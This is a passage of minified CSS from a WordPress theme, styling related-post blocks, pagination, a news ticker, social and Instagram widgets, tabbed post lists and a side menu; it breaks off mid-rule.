.eltdf-related-posts-inner .eltdf-related-post{position:relative;display:inline-block;vertical-align:top;float:left;width:33.33%;padding:0 12px;margin:0 0 24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:hover .eltdf-image-link:after{opacity:1;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(4){clear:both}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-image-link{position:relative}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-image-link:after{content:'';position:absolute;opacity:0;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.15);-webkit-transition:opacity .15s ease;-moz-transition:opacity .15s ease;transition:opacity .15s ease}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-image,.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-image a,.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-image img{display:block}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;clear:both;border-top:1px solid rgba(141,141,141,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section .eltdf-related-info-section-left{float:left;width:65%}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section .eltdf-related-info-section-right{float:right;width:35%;text-align:right}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div{display:inline-block;vertical-align:middle;margin:0 8px 0 0;padding:9px 0 2px;color:#818181;font-size:10px;font-weight:500;text-transform:uppercase}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div:last-child{margin:0}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div a{color:inherit;font-size:inherit;font-weight:inherit}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div a:hover{color:#fff}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div .eltdf-post-info-comments:before,.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div.eltdf-blog-like a:before,.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div.eltdf-post-info-author a:before,.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div.eltdf-post-info-date a:before{position:relative;top:1px;display:inline-block;vertical-align:text-bottom;font-family:linea-basic-10;color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:14px;line-height:1;margin:0 7px 0 0}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div.eltdf-post-info-author a:before{font-family:linea-software-10;content:'-'}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div.eltdf-post-info-date a:before{content:"b"}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div .eltdf-post-info-comments:before{content:","}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section>div>div.eltdf-blog-like a:before{content:"W"}.eltdf-related-posts-holder .eltdf-related-content{width:100%;display:inline-block;vertical-align:middle;padding:30px 30px 25px;background:#222;z-index:2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-content .eltdf-related-title{position:relative;display:block;color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-content .eltdf-related-info-section>div>div{color:#c99e66;margin:0}.eltdf-related-posts-holder .eltdf-related-content .eltdf-related-info-section>div>div.eltdf-post-info-category{vertical-align:text-top;line-height:14px;letter-spacing:1px}.eltdf-related-posts-holder .eltdf-related-content .eltdf-related-info-section>div>div:not(:last-child):after{content:'/';margin-left:2px;display:inline-block}.eltdf-related-posts-holder .eltdf-related-image+.eltdf-related-content{position:absolute;top:auto;left:0;bottom:0;padding:50px 30px 25px;background:#222;background:-webkit-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.8) 70%,#222);background:-o-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);background:-moz-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);background:linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.8) 70%,#222)}.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post,.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{width:50%;float:left}.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(4),.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(4){clear:none}.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(3),.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(3){clear:both}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;text-align:center;margin:10px 0 0;padding:0}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-bnl-navigation,.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-bnl-slider-paging{display:inline-block;vertical-align:middle}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-paging-button-holder{display:inline-block;float:left;padding:2px;margin:0 5px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:padding .15s ease;-moz-transition:padding .15s ease;transition:padding .15s ease}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-paging-button-holder .eltdf-paging-button{display:block;height:5px;width:5px;background-color:#222;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .15s ease,width .15s ease,height .15s ease;-moz-transition:background-color .15s ease,width .15s ease,height .15s ease;transition:background-color .15s ease,width .15s ease,height .15s ease}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-paging-button-holder.eltdf-bnl-paging-active,.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-paging-button-holder:hover{padding:0}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-paging-button-holder.eltdf-bnl-paging-active .eltdf-paging-button,.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-paging-button-holder:hover .eltdf-paging-button{background-color:#c99e66;height:9px;width:9px}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-bnl-nav-icon{display:inline-block;font-family:linea-arrows-10!important;font-size:26px;height:36px;width:36px;line-height:36px;text-align:center;vertical-align:middle}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-bnl-nav-icon.eltdf-bnl-nav-prev :before{content:"\e03f"}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-bnl-nav-icon.eltdf-bnl-nav-next :before{content:"\e04b"}.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder .eltdf-bnl-nav-icon>span{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.eltdf-post-pag-np-horizontal.eltdf-pl-five-holder .eltdf-bnl-navigation-holder,.eltdf-post-pag-np-horizontal.eltdf-pl-one-holder .eltdf-bnl-navigation-holder,.eltdf-post-pag-np-horizontal.eltdf-pl-six-holder .eltdf-bnl-navigation-holder{margin:-15px 0 0}.eltdf-post-pag-np-horizontal.eltdf-post-pag-active .eltdf-bnl-navigation-holder{position:absolute;bottom:0;left:0;z-index:3}.eltdf-post-pag-np-horizontal.eltdf-post-layout-light .eltdf-bnl-nav-icon{color:#fff}.eltdf-post-pag-np-horizontal.eltdf-post-layout-light .eltdf-bnl-nav-icon:hover{color:#c99e66}.eltdf-post-pag-np-horizontal.eltdf-post-layout-light .eltdf-paging-button-holder .eltdf-paging-button{background-color:#fff}.eltdf-post-pag-np-horizontal.eltdf-post-layout-dark .eltdf-bnl-nav-icon{color:#222}.eltdf-post-pag-np-horizontal.eltdf-post-layout-dark .eltdf-bnl-nav-icon:hover{color:#c99e66}.eltdf-post-pag-np-horizontal.eltdf-post-layout-dark .eltdf-paging-button-holder .eltdf-paging-button{background-color:#222}.eltdf-post-pag-load-more .eltdf-bnl-navigation-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;text-align:center;margin:10px 0 0;padding:0}.eltdf-post-pag-load-more .eltdf-bnl-navigation-holder .eltdf-bnl-load-more,.eltdf-post-pag-load-more .eltdf-bnl-navigation-holder .eltdf-bnl-load-more-loading{padding-left:0;padding-right:0}.eltdf-post-pag-load-more .eltdf-bnl-navigation-holder .eltdf-bnl-load-more a,.eltdf-post-pag-load-more .eltdf-bnl-navigation-holder .eltdf-bnl-load-more-loading a{padding:0 17px;display:inline-block;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.eltdf-post-pag-load-more .eltdf-bnl-navigation-holder .eltdf-bnl-load-more-loading{display:none}.eltdf-post-pag-infinite .eltdf-post-item,.eltdf-post-pag-load-more .eltdf-post-item{-webkit-transition:opacity cubic-bezier(.35,.7,.32,.9) .15s,visibility cubic-bezier(.35,.7,.32,.9) .15s;-moz-transition:opacity cubic-bezier(.35,.7,.32,.9) .15s,visibility cubic-bezier(.35,.7,.32,.9) .15s;transition:opacity cubic-bezier(.35,.7,.32,.9) .15s,visibility cubic-bezier(.35,.7,.32,.9) .15s}.eltdf-post-pag-infinite .eltdf-post-item.eltdf-post-pag-show,.eltdf-post-pag-load-more .eltdf-post-item.eltdf-post-pag-show{opacity:1;visibility:visible}@-webkit-keyframes ball-scale-ripple{0%{-webkit-transform:scale(.1) translateY(-50%);-moz-transform:scale(.1) translateY(-50%);transform:scale(.1) translateY(-50%);opacity:1}70%{-webkit-transform:scale(1) translateY(-50%);-moz-transform:scale(1) translateY(-50%);transform:scale(1) translateY(-50%);opacity:.7}100%{opacity:0}}@keyframes ball-scale-ripple{0%{-webkit-transform:scale(.1) translateY(-50%);-moz-transform:scale(.1) translateY(-50%);transform:scale(.1) translateY(-50%);opacity:1}70%{-webkit-transform:scale(1) translateY(-50%);-moz-transform:scale(1) translateY(-50%);transform:scale(1) translateY(-50%);opacity:.7}100%{opacity:0}}.eltdf-post-ajax-preloader{position:absolute;width:100%;height:100%;top:0;left:0;display:none}.eltdf-post-ajax-preloader.eltdf-inf-scroll-preloader{position:relative;display:block;top:70px;width:100%;height:120px}.eltdf-post-ajax-preloader .eltdf-pulse{opacity:0;position:absolute;top:50%;left:50%;text-align:center;width:50px;height:50px;margin:-50px 0 0 -25px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);transform-origin:50% 0;border:1px solid #c99e66;-webkit-animation:ball-scale-ripple .8s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple .8s 0s infinite cubic-bezier(.21,.53,.56,.8)}.eltdf-bn-holder{position:relative;display:none;vertical-align:middle;width:100%;margin:0;padding:0 24px;background-color:#f4f4f4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-bn-holder .eltdf-bn-title{position:absolute;top:0;left:24px;display:inline-block;vertical-align:middle;font-family:'Playfair Display',sans-serif;font-size:14px;line-height:42px;color:#222}.eltdf-bn-holder .eltdf-bn-title .eltdf-bn-icon{position:relative;top:1px;display:inline-block;vertical-align:middle;margin-left:7px}.eltdf-bn-holder ul.eltdf-bn-slide,.eltdf-date-widget-holder{vertical-align:middle;margin:0;display:inline-block;position:relative}.eltdf-bn-holder ul.eltdf-bn-slide{padding-left:108px;list-style:none}.eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text{position:relative;left:20px;-webkit-transition:left .4s ease-in-out;-moz-transition:left .4s ease-in-out;transition:left .4s ease-in-out}.eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text.flex-active-slide,.eltdf-top-bar .eltdf-bn-holder .eltdf-bn-title{left:0}.eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text a{font-size:12px;line-height:42px;color:#868484}.eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text a:hover{color:#c99e66}.eltdf-top-bar .eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text a:hover{color:#fff}.eltdf-top-bar .eltdf-bn-holder{width:50%;padding:0;background-color:transparent;overflow:hidden}.eltdf-date-widget-holder{font-family:inherit;font-size:12px;color:#8b8a8c}.eltdf-top-bar .eltdf-date-widget-holder{line-height:32px;vertical-align:top}.eltdf-image-widget{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-widget a,.eltdf-image-widget img{display:block}.widget_eltdf_instagram_widget .eltdf-instagram-feed-heading{position:relative;height:27px;margin-bottom:22px}.widget_eltdf_instagram_widget .eltdf-instagram-feed-heading h6{padding-right:30px;line-height:27px;font-weight:700}.widget_eltdf_instagram_widget .eltdf-instagram-feed-heading span{position:absolute;top:0;right:0;width:27px;height:27px;line-height:27px;background-color:#f2f2f2;color:#222;font-size:13px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .1s ease-out,color .1s ease-out;-moz-transition:background-color .1s ease-out,color .1s ease-out;transition:background-color .1s ease-out,color .1s ease-out}.widget_eltdf_instagram_widget .eltdf-instagram-feed-heading a:hover span{color:#fff;background-color:#c99e66}ul.eltdf-instagram-feed{margin:0 -1px;padding:0}ul.eltdf-instagram-feed li{float:left;padding:0 1px;margin:0 0 2px!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.eltdf-instagram-feed li a{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;max-width:100%}ul.eltdf-instagram-feed li a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.35);z-index:200;opacity:0;-webkit-transition:opacity .15s ease;-moz-transition:opacity .15s ease;transition:opacity .15s ease}ul.eltdf-instagram-feed li a span{position:absolute;top:50%;left:50%;-webkit-transform:scale(.85) translate(-50%,-50%);-moz-transform:scale(.85) translate(-50%,-50%);transform:scale(.85) translate(-50%,-50%);color:#fff;font-size:16px;z-index:300;opacity:0;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;transition:all .15s ease}ul.eltdf-instagram-feed li a:hover span{-webkit-transform:scale(1) translate(-50%,-50%);-moz-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%);opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}ul.eltdf-instagram-feed li a:hover:after{opacity:1;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}ul.eltdf-instagram-feed li a img{display:block}ul.eltdf-instagram-feed.eltdf-col-9 li{width:11.11111111111111%}ul.eltdf-instagram-feed.eltdf-col-6 li{width:16.66666666666667%}ul.eltdf-instagram-feed.eltdf-col-4 li{width:25%}ul.eltdf-instagram-feed.eltdf-col-3 li{width:33.33%}ul.eltdf-instagram-feed.eltdf-col-2 li{width:50%}.eltdf-rpc-holder .eltdf-rpc-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-rpc-holder .eltdf-rpc-inner ul{margin:0;padding:0;list-style:none}.eltdf-rpc-holder .eltdf-rpc-inner ul li{position:relative;margin:0!important;padding:12px 0;display:table;width:100%;table-layout:fixed}.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-number-holder{display:table-cell;width:41px;vertical-align:top;position:relative;color:#818181}.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-number-holder .icon-basic-message{font-size:41px;display:inline-block;vertical-align:middle}.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-number-holder .eltdf-rpc-number{position:absolute;top:3px;left:50%;font-size:10px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-content{display:table-cell;vertical-align:top;padding-left:18px}.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-link{line-height:1.25em;margin:0}.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-date{display:block;margin:16px 0 0;padding:9px 0 0;color:#818181;font-size:10px;line-height:17px;font-weight:600;text-transform:uppercase;border-top:1px solid rgba(141,141,141,.4)}.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-date:before{position:relative;top:1px;display:inline-block;font-family:linea-basic-10;content:"b";speak:none;color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:11px;line-height:1;margin:0 5px 0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-date:hover{color:#c99e66}.eltdf-rpc-holder .eltdf-rpc-inner ul li:first-child{padding-top:0}.eltdf-rpc-holder .eltdf-rpc-inner ul li:first-child:before{top:5px}.eltdf-social-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-social-icon-widget-holder .eltdf-social-icon-widget{position:relative;display:block;color:inherit;line-height:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit}.eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder,.eltdf-top-bar .eltdf-social-icon-widget-holder{vertical-align:top;color:#737373;padding:0 18px;border-right:1px solid #222}.eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder:first-child,.eltdf-top-bar .eltdf-social-icon-widget-holder:first-child{border-left:1px solid #222}.eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder:hover,.eltdf-top-bar .eltdf-social-icon-widget-holder:hover{color:#c99e66}.eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder,.eltdf-top-bar .eltdf-position-left .eltdf-social-icon-widget-holder{float:left}.eltdf-top-bar .eltdf-position-right .eltdf-social-icon-widget-holder{float:right}.eltdf-widget-sticky-sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.eltdf-sticky-header-on-scroll-down-up .wpb_widgetised_column,.eltdf-sticky-header-on-scroll-down-up aside.eltdf-sidebar,.eltdf-sticky-header-on-scroll-up .wpb_widgetised_column,.eltdf-sticky-header-on-scroll-up aside.eltdf-sidebar{margin-top:0;-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wpb_widgetised_column .widget_eltdf_twitter_widget,aside.eltdf-sidebar .widget_eltdf_twitter_widget{margin-bottom:40px}.widget_eltdf_twitter_widget .eltdf-twitter-widget-heading{position:relative;height:27px;margin-bottom:15px}.widget_eltdf_twitter_widget .eltdf-twitter-widget-heading h6{padding-right:30px;line-height:27px;font-weight:700}.widget_eltdf_twitter_widget .eltdf-twitter-widget-heading span{position:absolute;top:0;right:0;width:27px;height:27px;line-height:27px;background-color:#f2f2f2;color:#222;font-size:13px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .1s ease-out,color .1s ease-out;-moz-transition:background-color .1s ease-out,color .1s ease-out;transition:background-color .1s ease-out,color .1s ease-out}.widget_eltdf_twitter_widget .eltdf-twitter-widget-heading a:hover span{color:#fff;background-color:#c99e66}.eltdf-twitter-widget,.eltdf-twitter-widget li{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-twitter-widget li:not(:last-child){padding:0 0 17px;margin:0 0 16px!important}.eltdf-plw-one .eltdf-pt-one-item:last-child .eltdf-pt-one-item-inner,.eltdf-plw-seven .eltdf-pt-seven-item:last-child .eltdf-pt-two-seven-inner,.eltdf-plw-two .eltdf-pt-two-item:last-child .eltdf-pt-two-item-inner{padding-bottom:0}.eltdf-twitter-widget li .eltdf-tweet-text{position:relative}.eltdf-twitter-widget li .eltdf-tweet-text a{color:#c99e66}.eltdf-twitter-widget li .eltdf-tweet-text a:hover{color:#222}.eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time{display:block;color:#818181;font-size:10px;font-weight:500;font-family:Raleway,sans-serif;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #ddd;margin-top:27px;padding-top:6px}.eltdf-plw-five .eltdf-pt-five-item:first-child .eltdf-pt-five-item-inner,.eltdf-plw-one .eltdf-pt-one-item:first-child .eltdf-pt-one-item-inner,.eltdf-plw-seven .eltdf-pt-seven-item:first-child .eltdf-pt-two-seven-inner,.eltdf-plw-two .eltdf-pt-two-item:first-child .eltdf-pt-two-item-inner{padding-top:0}.eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time:hover{color:#c99e66}.eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time span{font-size:14px;margin:0 7px 0 0;vertical-align:middle}.eltdf-twitter-widget.eltdf-twitter-style-light .eltdf-tweet-text{color:#fff}.eltdf-twitter-widget.eltdf-twitter-style-dark .eltdf-tweet-text{color:#222}.eltdf-plw-tabs .eltdf-plw-tabs-tabs-holder .eltdf-plw-tabs-tab a:hover,.eltdf-plw-tabs h1,.eltdf-plw-tabs h2,.eltdf-plw-tabs h3,.eltdf-plw-tabs h4,.eltdf-plw-tabs h5,.eltdf-plw-tabs h6{color:#fff}.eltdf-plw-one .eltdf-pt-one-item:last-child .eltdf-pt-one-content-holder{border-bottom:none;margin:0}.eltdf-plw-five .eltdf-pt-five-item:last-child .eltdf-pt-five-item-inner{padding-bottom:0;margin-bottom:0}.eltdf-plw-seven .eltdf-pt-seven-item{margin-bottom:30px}.eltdf-plw-tabs h1 a,.eltdf-plw-tabs h2 a,.eltdf-plw-tabs h3 a,.eltdf-plw-tabs h4 a,.eltdf-plw-tabs h5 a,.eltdf-plw-tabs h6 a{color:inherit}.eltdf-main-menu ul li .eltdf-plw-tabs .eltdf-plw-tabs-tab a,.eltdf-plw-tabs .eltdf-plw-tabs-tab a{position:relative;display:block;height:auto;color:#fff;font-family:inherit;font-size:10px;font-weight:700;text-transform:uppercase;line-height:16px;letter-spacing:1px;margin:0;padding:9px 0;float:none;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.eltdf-main-menu ul li .eltdf-plw-tabs .eltdf-plw-tabs-tab:first-child a,.eltdf-plw-tabs .eltdf-plw-tabs-tab:first-child a{padding-top:0}.eltdf-plw-tabs .eltdf-plw-tabs-inner{padding:0;margin:0 -12px}.eltdf-plw-tabs .eltdf-plw-tabs-tabs-holder{width:25%;display:inline-block;position:relative;float:left;padding:0 12px;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-plw-tabs .eltdf-plw-tabs-tabs-holder .eltdf-plw-tabs-tab a .item_text{position:relative;display:block;padding:0 30px 0 0;margin:0;overflow:hidden;-webkit-transition:padding .2s ease-in-out;-moz-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out}.eltdf-plw-tabs .eltdf-plw-tabs-tabs-holder .eltdf-plw-tabs-tab a .item_text:after{position:absolute;top:50%;left:-15px;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:'\35';speak:none;font-size:19px;text-transform:none;text-rendering:auto;line-height:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .2s ease-in-out;-moz-transition:left .2s ease-in-out;transition:left .2s ease-in-out}.eltdf-plw-tabs .eltdf-plw-tabs-tabs-holder .eltdf-plw-tabs-tab a:hover .item_text{padding:0 15px}.eltdf-plw-tabs .eltdf-plw-tabs-tabs-holder .eltdf-plw-tabs-tab a:hover .item_text:after{left:-6px}.eltdf-plw-tabs .eltdf-plw-tabs-content-holder{position:relative;float:right;width:75%}.eltdf-plw-tabs .eltdf-plw-tabs-content-holder .eltdf-plw-tabs-content{opacity:0;display:inline-block;float:left;padding:0 12px;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;width:100%;max-width:100%;-webkit-transition:opacity cubic-bezier(.35,.7,.32,.9) .15s;-moz-transition:opacity cubic-bezier(.35,.7,.32,.9) .15s;transition:opacity cubic-bezier(.35,.7,.32,.9) .15s}.eltdf-plw-tabs .eltdf-plw-tabs-content-holder .eltdf-plw-tabs-content.eltdf-plw-tabs-active-item{opacity:1;z-index:2}.eltdf-plw-tabs .eltdf-pt-six-item{margin:0}.eltdf-plw-tabs .eltdf-pt-six-item .eltdf-pt-six-info-section>div{color:#a8a7a7}.eltdf-ptw-holder.eltdf-tabs .eltdf-tabs-nav{margin:0 0 15px}.eltdf-ptw-holder.eltdf-tabs .eltdf-tabs-nav ul li{margin:0 5px 5px 0;float:left}.eltdf-ptw-holder.eltdf-tabs .eltdf-pt-two-item .eltdf-pt-two-item-inner{padding:8px 0}.eltdf-side-menu-button-opener{font-size:14px;position:relative;display:inline-block;vertical-align:middle;-webkit-transition:initial;-moz-transition:initial;transition:initial;color:#222}.eltdf-side-menu-button-opener span{font-size:10px;letter-spacing:1px;font-weight:700;cursor:inherit;margin-left:5px}.eltdf-side-menu-button-opener.medium{display:inline-block;font-size:21px;line-height:30px;height:30px}.eltdf-side-menu-button-opener.large{display:inline-block;font-size:28px;line-height:34px;height:34px}.eltdf-side-menu-button-opener>i,.eltdf-side-menu-button-opener>span{display:inline-block;height:inherit;line-height:inherit;vertical-align:bottom;width:inherit;text-align:center;-webkit-transition:opacity .15s ease-out,color .15s ease-out;-moz-transition:opacity .15s ease-out,color .15s ease-out;-ms-transition:opacity .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,color .15s ease-out}.eltdf-side-menu-button-opener:hover{color:#c99e66}.eltdf-side-menu-button-opener span.social_icon{font-family:ElegantIcons!important}.eltdf-side-menu-button-opener i.social_icon{font-family:FontAwesome,serif!important}.eltdf-side-menu{background-color:#181818;height:100%;min-height:100%;overflow:hidden;padding:30px 35px;position:fixed;top:0;left:-240px;width:170px;z-index:9999;-webkit-backface-visibility:hidden}.eltdf-side-menu h4,.eltdf-side-menu h5{margin:0 0 13px;color:#fff;font-weight:700}.eltdf-side-menu h6{margin:0 0 13px;font-weight:700}.eltdf-side-menu .widget{margin:0 -35px 30px;padding:0 35px}.eltdf-side-menu .widget li{position:relative}.eltdf-side-menu .widget li a{position:relative;font-size:10px;font-weight:700;height:auto;letter-spacing:1px;line-height:16px;margin:0;padding:8px 0;text-transform:uppercase;-webkit-transition:padding .2s ease;-moz-transition:padding .2s ease;transition:padding .2s ease}.eltdf-side-menu .widget li a:after{opacity:0;position:absolute;top:50%;left:-15px;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:'\35';speak:none;font-size:14px;text-transform:none;text-rendering:auto;line-height:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translateY(-55%);-moz-transform:translateY(-55%);transform:translateY(-55%);-webkit-transition:left .2s cubic-bezier(.54,.49,0,1.75),opacity .2s ease;-moz-transition:left .2s cubic-bezier(.54,.49,0,1.75),opacity .2s ease;transition:left .2s cubic-bezier(.54,.49,0,1.75),opacity .2s ease}.eltdf-side-menu .widget li a:hover{padding-left:15px}.eltdf-side-menu .widget li a:hover:after{opacity:1;left:-6px}.eltdf-side-menu .widget ul li.menu-item-has-children,.eltdf-side-menu .widget ul li.page_item_has_children{padding-right:0;border-bottom:none}.eltdf-side-menu .widget ul ul{padding:6px 0 0 10px}.eltdf-side-menu .widget select{width:100%;max-width:100%;height:42px;line-height:42px;padding:0 15px;border:1px solid #ddd;color:#222;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-side-menu .widget .screen-reader-text{color:#8d8d8d;margin-bottom:10px;display:inline-block;vertical-align:middle}.eltdf-side-menu .widget .wp-caption-text{color:#818181}.eltdf-side-menu a{display:inline-block}.eltdf-side-menu .widget_rss li a.rsswidget,.eltdf-side-menu a:not(.qbutton),.eltdf-side-menu li,.eltdf-side-menu p,.eltdf-side-menu span{color:#fff;line-height:31px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.eltdf-side-menu .widget_calendar{font-size:14px}.eltdf-side-menu .widget_calendar #wp-calendar{width:100%;text-align:center}.eltdf-side-menu .widget_calendar a{color:#fff}.eltdf-side-menu .widget_calendar td,.eltdf-side-menu .widget_calendar th{color:#fff;line-height:31px;padding:3px 4px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.eltdf-side-menu .widget_calendar tbody td,.eltdf-side-menu 